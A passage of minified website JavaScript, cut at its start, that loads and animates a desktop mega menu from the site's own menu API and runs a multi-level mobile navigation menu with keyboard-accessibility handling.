fetch menu")).then(t=>{if(n){if(typeof t=="object"&&t!==null&&"headerContent"in t?(n.innerHTML=t.headerContent,n.querySelectorAll("[data-src]").forEach(c=>{const s=c.getAttribute("data-src");s&&(c.setAttribute("src",s),c.setAttribute("loading","lazy"),c.removeAttribute("data-src"))})):console.error("Invalid data format"),i){for(const r in i.dataset)if(r.startsWith("astroCid")){const c=r.replace(/([A-Z])/g,"-$1").toLowerCase();n.querySelectorAll("*").forEach(l=>{l.setAttribute("data-"+c,"")})}this.config.menuPanels=n.querySelectorAll(".js-megamenu-panel"),this.updateFirstPanel()}this.loaded=!0}}).catch(t=>{console.error(`Menu loading failed (attempt ${e+1}):`,t),e<3&&setTimeout(()=>this.loadMenu(e+1),1e3)})},updateFirstPanel(){const{trigger:e}=this;if(!e)return;const i=e.getAttribute("href"),n=document.querySelector(i);n&&this.changePanel(n)},handleKeyboardNavigation(e){const{menuInner:i}=this.config;e.key==="Tab"&&e.shiftKey&&e.target===this.panelFirstAnchor?(e.preventDefault(),this.trigger?.focus()):e.key==="Tab"&&!e.shiftKey&&e.target===i&&(e.preventDefault(),this.panelFirstAnchor?.focus())},changePanel(e){const{menuPanels:i,clsActive:n}=this.config;i.forEach(o=>{const t=o;t.style.display="none",t.classList.remove(n)}),e.style.display="block",e.classList.add(n),e.animate([{opacity:0},{opacity:1}],{duration:200}).onfinish=()=>{e.style.opacity="1"}},showCloseButton(e){const i=this.config.elClose;i&&(i.style.display=e?"block":"none")},toggleMenu(e){e.preventDefault();const{menuOuter:i,clsMenuOpen:n,clsMenuScrolled:o,contentWrapper:t}=this.config,r=e.currentTarget,c=r.getAttribute("href"),s=document.querySelector(c);i?.clientHeight===0?(this.setActiveTrigger(r),s&&this.changePanel(s),this.resizeMenu(),window.scrollY>0&&(this.pageScrollBeforeMenuShow=window.scrollY),t?.classList.add(n),t?.classList.contains(o)&&window.scrollTo(0,0)):this.trigger!==r?(this.setActiveTrigger(r),s&&this.changePanel(s),this.resizeMenu()):this.closeMenu()},setActiveTrigger(e){const{trigger:i,clsActive:n}=this.config;i.forEach(t=>{const r=t.parentNode;r instanceof Element&&r.classList.remove(n),t.setAttribute("aria-expanded","false")});const o=e.parentNode;o instanceof Element&&o.classList.add(n),e.setAttribute("aria-expanded","true"),this.trigger=e},resizeMenu(){const{menuOuter:e,menuInner:i}=this.config;if(!e||!i)return;const n=i.getBoundingClientRect().height,o=getComputedStyle(e).height;e.animate([{height:o},{height:`${n}px`}],{duration:200}).onfinish=()=>{e.style.height=`${n}px`,this.showCloseButton(!0)}},closeMenu(){const{menuOuter:e,clsMenuOpen:i,contentWrapper:n}=this.config;e&&(e.animate([{height:getComputedStyle(e).height},{height:"0"}],{duration:200}).onfinish=()=>{e.style.height="0",n?.classList.remove(i),this.restoreScrollPosition(),this.showCloseButton(!1)},this.trigger?.setAttribute("aria-expanded","false"),this.trigger?.focus())},restoreScrollPosition(){this.pageScrollBeforeMenuShow!==null&&(window.scrollTo(0,this.pageScrollBeforeMenuShow),this.pageScrollBeforeMenuShow=null)},destroy(){const{trigger:e,elClose:i,menuInner:n}=this.config;e.forEach(o=>{o.removeEventListener("mouseenter",this.onMouseEnter),o.removeEventListener("focusin",this.onFocusIn),o.removeEventListener("click",this.onClickTrigger)}),i?.removeEventListener("click",this.onClickClose),n?.removeEventListener("keydown",this.onKeyboardNav),document.removeEventListener("keydown",this.onEscapeKey),this.loaded=!1,this.trigger=null,this.panelFirstAnchor=null,this.pageScrollBeforeMenuShow=null,this.config={}}};function u(){const e={menu:document.querySelector("#mega-menu"),menuOuter:document.querySelector("#mega-menu-outer"),menuInner:document.querySelector("#mega-menu-inner"),menuInnerWrapper:document.querySelector("#mega-menu-inner .wrapper"),contentWrapper:document.querySelector(".js-header-global"),trigger:document.querySelectorAll(".js-mega-menu-toggle"),menuPanels:document.querySelectorAll(".js-megamenu-panel"),elClose:document.querySelector(".js-mega-menu-close"),clsActive:"is-active",clsMenuOpen:"is-menu-open",clsMenuScrolled:"is-menu-scrolled",apiUrl:"/api/menu/mainnav?MenuType=DESKTOP"};a.init(e)}const h={config:{},trigger:null,panelFirstAnchor:null,handleTriggerKeydown:e=>{},handleInnerKeydown:e=>{},boundToggleMenu:null,boundGoForward:null,boundGoBack:null,init(e){this.config={...e},this.setup()},setup(){const{clsMenuGroup:e,clsActive:i,menu:n,trigger:o,triggerForward:t,triggerBack:r,menuInner:c}=this.config;this.boundToggleMenu=this.toggleMenu.bind(this),this.boundGoForward=this.goForward.bind(this),this.boundGoBack=this.goBack.bind(this),this.handleTriggerKeydown=s=>{s.target.classList.contains("nav-form-button--search")||s.key==="Tab"&&!s.shiftKey&&s.currentTarget.parentElement?.classList.contains(i)&&(s.preventDefault(),this.panelFirstAnchor=n?.querySelector(`.${e}.${i} a`)||null,this.panelFirstAnchor?.focus())},this.handleInnerKeydown=s=>{s.key==="Tab"&&s.shiftKey&&s.target===this.panelFirstAnchor&&(s.preventDefault(),this.trigger?.focus())},o.forEach(s=>{s.addEventListener("click",this.boundToggleMenu),s.addEventListener("keydown",this.handleTriggerKeydown)}),t.forEach(s=>s.addEventListener("click",this.boundGoForward)),r.forEach(s=>s.addEventListener("click",this.boundGoBack)),c.addEventListener("keydown",this.handleInnerKeydown)},toggleMenu(e){e.preventDefault();const i=e.currentTarget,n=i.getAttribute("href"),o=document.querySelector(n);if(o)if(this.config.trigger.forEach(t=>{t.parentElement?.isEqualNode(i.parentElement)||t.parentElement?.classList.remove(this.config.clsActive)}),this.trigger=i,i.parentElement?.classList.add(this.config.clsActive),this.config.menuOuter.clientHeight===0||o.style.display==="none"){if(window.scrollY>0&&(this.config.scrollTopBeforeMenuShow=window.scrollY),o.style.display!=="block"&&this.changePanel(o),o.dataset.type==="menu")this.resizeMenu();else if(this.config.menuInner.clientHeight!==this.config.menuOuter.clientHeight){const t=this.config.menuInner.getBoundingClientRect().height,r=this.config.menuOuter.animate([{height:getComputedStyle(this.config.menuOuter).height},{height:`${t}px`}],{duration:200});r.onfinish=()=>{this.config.menuOuter.style.height=`${t}px`}}this.config.contentWrapper.classList.add(this.config.clsMenuOpen),this.config.contentWrapper.classList.contains(this.config.clsMenuScrolled)&&window.scrollTo(0,0)}else this.close()},changePanel(e){const{menuPanels:i,clsActive:n}=this.config;i.forEach(t=>{t.isEqualNode(e)||(t.style.display="none",t.classList.remove(n),t.animate([{opacity:1},{opacity:0}],{duration:200}))}),e.style.opacity="0",e.style.display="block",e.classList.add(n);const o=e.animate([{opacity:0},{opacity:1}],{duration:200});o.onfinish=()=>{e.style.opacity="1"}},goForward(e){e.preventDefault();const i=e.currentTarget;document.querySelectorAll(`.${this.config.clsMenuGroup}`).forEach(s=>s.classList.remove(this.config.clsActive)),i.closest(`.${this.config.clsMenuGroup}`)?.classList.add(this.config.clsGroupHidden);const t=i.nextElementSibling;t?.classList.remove(this.config.clsGroupHidden),t?.classList.add(this.config.clsActive);const r=t.animate([{opacity:0},{opacity:1}],{duration:200});t.style.display="block",t.querySelector("a")?.focus(),r.onfinish=()=>{this.resizeMenu(),this.scrollToTop()}},goBack(e){e.preventDefault();const n=e.currentTarget.closest(`.${this.config.clsMenuGroup}`),o=n?.parentElement?.closest(`.${this.config.clsMenuGroup}`),t=o?.querySelector(`.${this.config.clsTriggerForward}`);t instanceof HTMLElement&&t.focus();const r=n.animate([{opacity:1},{opacity:0}],{duration:200});r.onfinish=()=>{n.style.display="none",n.classList.remove(this.config.clsActive),o?.classList.remove(this.config.clsGroupHidden),o?.classList.add(this.config.clsActive),this.resizeMenu(),this.scrollToTop()}},resizeMenu(){const e=document.querySelector(`.${this.config.clsMenuGroup}.${this.config.clsActive}`);if(!e)return;const i=getComputedStyle(this.config.menuOuter).height,n=getComputedStyle(e).height;if(i!==n){const o=this.config.menuOuter.animate([{height:i},{height:n}],{duration:200});o.onfinish=()=>{this.config.menuOuter.style.height=n}}},close(){const{menuOuter:e,trigger:i,contentWrapper:n,menuPanels:o,clsMenuOpen:t,clsActive:r}=this.config;n.classList.remove(t),o.forEach(s=>{s.classList.remove(r),s.style.display="none",s.style.opacity="0"});const c=e.animate([{height:getComputedStyle(e).height},{height:"0px"}],{duration:200});c.onfinish=()=>{e.style.height="0",i.forEach(s=>{s.classList.remove(r),s.parentElement?.classList.remove(r)}),this.scrollToLast()}},scrollToTop(){window.scrollTo({top:0,behavior:"smooth"})},scrollToLast(){this.config.contentWrapper.classList.contains(this.config.clsMenuScrolled)&&window.scrollTo({top:this.config.scrollTopBeforeMenuShow||0})},destroy(){const{trigger:e,triggerForward:i,triggerBack:n,menuInner:o}=this.config;e.forEach(t=>{t.removeEventListener("click",this.boundToggleMenu),t.removeEventListener("keydown",this.handleTriggerKeydown)}),i.forEach(t=>t.removeEventListener("click",this.boundGoForward)),n.forEach(t=>t.removeEventListener("click",this.boundGoBack)),o.removeEventListener("keydown",this.handleInnerKeydown),this.trigger=null,this.panelFirstAnchor=null,this.boundToggleMenu=null,this.boundGoForward=null,this.boundGoBack=null,this.config={}}};function g(){const e={menu:document.querySelector("#mobile-nav"),menuOuter:document.querySelector(".mobile-nav__outer"),menuInner:document.querySelector(".mobile-nav__inner"),trigger:document.querySelectorAll(".js-mobile-nav-toggle"),triggerForward:document.querySelectorAll(".js-mobile-nav-forward"),triggerBack:document.querySelectorAll(".js-mobile-nav-back"),menuPanels:document.querySelectorAll(".js-mobile-nav-panel"),contentWrapper:document.querySelector(".js-header-global"),clsTrigger:"js-mobile-nav-toggle",clsTriggerForward:"js-mobile-nav-forward",clsActive:"is-active",clsMenuGroup:"mobile-nav__group",clsGroupHidden:"mobile-nav__group--hidden",clsMenuOpen:"is-menu-open",clsMenuScrolled:"is-menu-scrolled"};if(!e.menuOuter||!e.menuInner||!e.contentWrapper){console.error("[MobileMenu] Required element missing, aborting initialisation");return}h.init(e)}window.addEventListener("DOMContentLoaded",()=>{u(),g()});
